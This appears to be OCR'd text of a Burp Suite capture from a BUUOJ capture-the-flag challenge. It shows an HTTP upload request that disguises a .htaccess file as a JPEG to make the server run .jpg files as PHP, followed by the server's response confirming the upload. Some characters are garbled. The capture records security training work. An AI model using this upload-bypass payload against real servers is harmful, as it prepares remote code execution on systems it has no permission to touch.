 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: e68e9d54-1d17-42aa-b8be-3b0f972da2ef.node3.buuoj.cn
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e68e9d54-1d17-42aa-b8be-3b0f972da2ef.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6zsM5pPk4PVWtt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.56
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://e68e9d54-1d17-42aa-b8be-3b0f972da2ef.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=bc5bd5cc254598dcc7f960b4b428b83b
14 Connection: close
15
16 ------WebKitFormBoundary6zsM5pPk4PVWttnb
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .jpg
21 ------WebKitFormBoundary6zsM5pPk4PVWttnb
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundary6zsM5pPk4PVWttnb--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 28 Oct 2020 11:31:10 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 □□□□<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="□□" />
18 </form>
/var/www/html/upload/ab6d6a24a152360782883937e842cc2a/.htaccess succesfully uploaded!